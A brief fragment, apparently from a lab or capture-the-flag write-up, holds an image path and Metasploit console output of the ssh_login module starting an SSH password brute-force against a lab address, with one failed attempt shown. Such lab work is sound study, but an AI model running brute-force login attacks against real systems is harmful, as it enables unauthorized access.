 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 10.10.236.15:22 - Starting bruteforce
[-] 10.10.236.15:22 - Failed: '123456:123456'